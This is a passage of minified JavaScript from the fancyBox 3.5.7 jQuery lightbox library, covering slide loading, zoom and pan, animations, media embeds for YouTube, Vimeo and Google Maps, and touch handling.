fancybox-can-pan"),t=!!(e=i.canPan(e,t))||i.isZoomable(),s.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?s.addClass("fancybox-can-pan"):t&&("zoom"===n.opts.clickContent||f.isFunction(n.opts.clickContent)&&"zoom"==n.opts.clickContent(n))?s.addClass("fancybox-can-zoomIn"):n.opts.touch&&(n.opts.touch.vertical||1<i.group.length)&&"video"!==n.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var i=!1,n=this.current,s=n.$content;return e!==m&&t!==m?i=e<n.width&&t<n.height:s&&(i=(i=f.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(e,t){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||e&&t)&&!i.hasError&&(s=this.getFitPos(i),e!==m&&t!==m?n={width:e,height:t}:i.isComplete&&(n=f.fancybox.getTranslate(i.$content)),n&&s&&(s=1.5<Math.abs(n.width-s.width)||1.5<Math.abs(n.height-s.height))),s},loadSlide:function(i){var e,t,n,s=this;if(!i.isLoading&&!i.isLoaded){if(!(i.isLoading=!0)===s.trigger("beforeLoad",i))return i.isLoading=!1;switch(e=i.type,(t=i.$slide).off("refresh").trigger("onReset").addClass(i.opts.slideClass),e){case"image":s.setImage(i);break;case"iframe":s.setIframe(i);break;case"html":s.setContent(i,i.src||i.content);break;case"video":s.setContent(i,i.opts.video.tpl.replace(/\{\{src\}\}/gi,i.src).replace("{{format}}",i.opts.videoFormat||i.opts.video.format||"").replace("{{poster}}",i.thumb||""));break;case"inline":f(i.src).length?s.setContent(i,f(i.src)):s.setError(i);break;case"ajax":s.showLoading(i),n=f.ajax(f.extend({},i.opts.ajax.settings,{url:i.src,success:function(e,t){"success"===t&&s.setContent(i,e)},error:function(e,t){e&&"abort"!==t&&s.setError(i)}})),t.one("onReset",function(){n.abort()});break;default:s.setError(i)}return!0}},setImage:function(t){var e,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){i.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var t,i,n,s,a=e.opts.srcset||e.opts.image.srcset;if(a){n=l.devicePixelRatio||1,s=l.innerWidth*n,(i=a.split(",").map(function(e){var n={};return e.trim().split(/\s+/).forEach(function(e,t){var i=parseInt(e.substring(0,e.length-1),10);if(0===t)return n.url=e;i&&(n.value=i,n.postfix=e[e.length-1])}),n})).sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var o=i[r];if("w"===o.postfix&&o.value>=s||"x"===o.postfix&&o.value>=n){t=o;break}}(t=!t&&i.length?i[i.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=a)}},setBigImage:function(t){var i=this,e=r.createElement("img"),n=f(e);t.$image=n.one("error",function(){i.setError(t)}).one("load",function(){var e;t.$ghost||(i.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),i.afterLoad(t)),i.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!i.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),i.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):e.error&&n.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=i,0<n&&(e.width=n,e.height=Math.floor(n*i/t)),0<s&&(e.width=Math.floor(s*t/i),e.height=s)},setIframe:function(s){var a,t=this,r=s.opts.iframe,o=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(o),o.addClass("fancybox-slide--"+s.contentType),s.$iframe=a=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),a.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),o.on("refresh.fb",function(){var e,t=s.$content,i=r.css.width,n=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(o.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),i===m&&(i=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",i||"").css("max-width",""),n===m&&(n=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",n||""),o.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),a.attr("src",s.src),o.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t=this,i=e||t.current,n=i.opts.caption,s=i.opts.preventCaptionOverlap,a=t.$refs.caption,e=!1;a.toggleClass("fancybox-caption--separate",s),s&&n&&n.length&&(i.pos!==t.currPos?((a=a.clone().appendTo(a.parent())).children().eq(0).empty().html(n),e=a.outerHeight(!0),a.empty().remove()):t.$caption&&(e=t.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",e||""))},adjustLayout:function(e){var t,i,n,s=e||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(i=s.$slide[0].style["padding-bottom"],n=s.$slide.css("padding-bottom"),0<parseFloat(n)&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(t=n),s.$slide.css("padding-bottom",i))),s.$content.css("margin-bottom",t))},revealContent:function(e){var t,i,n,s,a=this,r=e.$slide,o=!1,l=!1,c=a.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[a.firstRun?"animationEffect":"transitionEffect"],n=e.opts[a.firstRun?"animationDuration":"transitionDuration"],n=parseInt(e.forcedDuration===m?n:e.forcedDuration,10),"zoom"===(t=c||e.pos!==a.currPos||!n?!1:t)&&(e.pos===a.currPos&&n&&"image"===e.type&&!e.hasError&&(l=a.getThumbPos(e))?o=a.getFitPos(e):t="fade"),"zoom"===t?(a.isAnimating=!0,o.scaleX=o.width/l.width,o.scaleY=o.height/l.height,(s="auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,o.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),h(e.$content),void f.fancybox.animate(e.$content,o,n,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(e),t?(f.fancybox.stop(r),i="fancybox-slide--"+(e.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(i).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",n,function(){r.removeClass(i).css({transform:"",opacity:""}),e.pos===a.currPos&&a.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===a.currPos&&a.complete())))},getThumbPos:function(e){var t,i,n,s,a=e.$thumb;return!!(a&&(n=a[0])&&n.ownerDocument===r&&(f(".fancybox-container").css("pointer-events","none"),s={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},n=r.elementFromPoint(s.x,s.y)===n,f(".fancybox-container").css("pointer-events",""),n))&&(i=f.fancybox.getTranslate(a),e=parseFloat(a.css("border-top-width")||0),s=parseFloat(a.css("border-right-width")||0),n=parseFloat(a.css("border-bottom-width")||0),a=parseFloat(a.css("border-left-width")||0),t={top:i.top+e,left:i.left+a,width:i.width-s-a,height:i.height-e-n,scaleX:1,scaleY:1},0<i.width&&0<i.height&&t)},complete:function(){var e,i=this,t=i.current,n={};!i.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),i.preload("inline"),h(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(i.slides,function(e,t){t.pos>=i.currPos-1&&t.pos<=i.currPos+1?n[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),i.slides=n),i.isAnimating=!1,i.updateCursor(),i.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),i.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):i.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,t){var i=this,n=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");i.isClosing||((t=(t=!e&&i.current&&i.current.isComplete?i.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):i.$refs.container.find("*:visible")).filter(n).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(n=t.index(r.activeElement),e&&e.shiftKey?(n<0||0==n)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(n<0||n==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):i.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function i(){l.cleanUp(e)}var n,s,a,r,o,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),a=c.$content,n=c.opts.animationEffect,s=f.isNumeric(t)?t:n?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):n=!1,c.$slide.siblings().trigger("onReset").remove(),s&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",s+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(n=!("zoom"!==n||a&&s&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(o=l.getThumbPos(c)))?"fade":n)?(f.fancybox.stop(a),t={top:(r=f.fancybox.getTranslate(a)).top,left:r.left,scaleX:r.width/o.width,scaleY:r.height/o.height,width:o.width,height:o.height},(r="auto"==(r=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-o.width/o.height):r)&&(o.opacity=0),f.fancybox.setTranslate(a,t),h(a),f.fancybox.animate(a,o,s,i)):n&&s?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,s,i):!0===e?setTimeout(i,s):i(),!0))},cleanUp:function(e){var t,i=this,n=i.current.opts.$orig;i.current.$slide.trigger("onReset"),i.$refs.container.empty().remove(),i.trigger("afterClose",e),i.current.opts.backFocus&&(n=n&&n.length&&n.is(":visible")?n:i.$trigger)&&n.length&&(t=l.scrollX,e=l.scrollY,n.trigger("focus"),f("html, body").scrollTop(e).scrollLeft(t)),i.current=null,(i=f.fancybox.getInstance())?i.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,n=Array.prototype.slice.call(arguments,1),s=this,t=t&&t.opts?t:s.current;if(t?n.unshift(t):t=s,n.unshift(s),!1===(i=f.isFunction(t.opts[e])?t.opts[e].apply(t,n):i))return i;("afterClose"!==e&&s.$refs?s.$refs.container:a).trigger(e+".fb",n)},updateControls:function(){var e=this,t=e.current,i=t.index,n=e.$refs.container,s=e.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(e.$caption=s).children().eq(0).html(a):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),n.find("[data-fancybox-count]").html(e.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&i>=e.group.length-1),"image"===t.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=(e.current||e).opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<e.group.length)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<e.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof n&&("string"===f.type(e)?t[e].apply(t,i):"function"===f.type(e)&&e.apply(t,i),t)},open:function(e,t,i){return new n(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),a.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return t.left===m&&t.top===m||(i=(t.left===m?e.position():t).left+"px, "+(t.top===m?e.position():t).top+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==m&&t.scaleY!==m?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==m&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),t.opacity!==m&&(n.opacity=t.opacity),t.width!==m&&(n.width=t.width),t.height!==m&&(n.height=t.height),e.css(n)},animate:function(t,i,n,s,a){var r,o=this;f.isFunction(n)&&(s=n,n=null),o.stop(t),r=o.getTranslate(t),t.on(c,function(e){e&&e.originalEvent&&(!t.is(e.originalEvent.target)||"z-index"==e.originalEvent.propertyName)||(o.stop(t),f.isNumeric(n)&&t.css("transition-duration",""),f.isPlainObject(i)?i.scaleX!==m&&i.scaleY!==m&&o.setTranslate(t,{top:i.top,left:i.left,width:r.width*i.scaleX,height:r.height*i.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(i),f.isFunction(s)&&s(e))}),f.isNumeric(n)&&t.css("transition-duration",n+"ms"),f.isPlainObject(i)?(i.scaleX!==m&&i.scaleY!==m&&(delete i.width,delete i.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),f.fancybox.setTranslate(t,i)):t.addClass(i),t.data("timer",setTimeout(function(){t.trigger(c)},n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},v):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},v),this},a.on("click.fb-start","[data-fancybox]",v),a.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),i=".fancybox-button",p="fancybox-focus",g=null,a.on("mousedown mouseup focus blur",i,function(e){switch(e.type){case"mousedown":g=f(this);break;case"mouseup":g=null;break;case"focusin":f(i).removeClass(p),f(this).is(g)||f(this).is("[disabled]")||f(this).addClass(p);break;case"focusout":f(i).removeClass(p)}})))}(window,document,jQuery),function(p){"use strict";function f(i,e,t){if(i)return"object"===p.type(t=t||"")&&(t=p.param(t,!0)),p.each(e,function(e,t){i=i.replace("$"+e,t||"")}),t.length&&(i+=(0<i.indexOf("?")?"&":"?")+t),i}var n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};p(document).on("objectNeedsType.fb",function(e,t,s){var a,r,o,l,c,d,u=s.src||"",h=!1,i=p.extend(!0,{},n,s.opts.media);p.each(i,function(e,t){if(r=u.match(t.matcher)){if(h=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var i=0;i<l.length;++i){var n=l[i].split("=",2);2==n.length&&(c[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}}return o=p.extend(!0,{},t.params,s.opts[e],c),u="function"===p.type(t.url)?t.url.call(this,r,o,s):f(t.url,r,o),a="function"===p.type(t.thumb)?t.thumb.call(this,r,o,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),h?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=a),"iframe"===h&&(s.opts=p.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(s,{type:h,src:u,origSrc:s.src,contentSource:d,contentType:"image"===h?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)});var s={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout(function(){i.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(e){var t,i;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=p.fancybox.getInstance())&&(i=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){t.next()}))}};p(document).on({"afterShow.fb":function(e,t,i){1<t.group.length&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&s.load(i.contentSource)}})}(jQuery),function(d,l,u){"use strict";function h(e){var t,i=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?i.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&i.push({x:e[t].clientX,y:e[t].clientY});return i}function p(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,i=e[0].attributes,n=i.length;t<n;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return 1}function f(e){for(var t,i,n,s=!1;;){if(t=e.get(0),i=n=i=void 0,i=d.getComputedStyle(t)["overflow-y"],n=d.getComputedStyle(t)["overflow-x"],i=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,t=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth,s=i||t)break;if(!(e=e.parent()).length||e.hasClass("fancybox-stage")||e.is("body"))break}return s}function i(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(t,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};i.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),u(l).off(".fb.touch"),e.requestId&&(g(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},i.prototype.ontouchstart=function(e){var t=this,i=u(e.target),n=t.instance,s=n.current,a=s.$slide,r=s.$content,o="touchstart"==e.type;if(o&&t.$container.off("mousedown.fb.touch"),(!e.originalEvent||2!=e.originalEvent.button)&&a.length&&i.length&&!c(i)&&!c(i.parent())&&(i.is("img")||!(e.originalEvent.clientX>i[0].clientWidth+i.offset().left))){if(!s||n.isAnimating||s.$slide.hasClass("fancybox-animated"))return e.stopPropagation(),void e.preventDefault();t.realPoints=t.startPoints=h(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=i,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=n.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(a[0].clientWidth),t.canvasHeight=Math.round(a[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(a),t.stagePos=u.fancybox.getTranslate(n.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(o?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(o?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),((t.opts||t.canPan)&&(i.is(t.$stage)||t.$stage.find(i).length)||(i.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&i.parents(".fancybox-caption").length))&&(t.isScrollable=f(i)||f(i.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=p(t.startPoints[0],t.startPoints[1]))))}},i.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},i.prototype.ontouchmove=function(e){var t=this;void 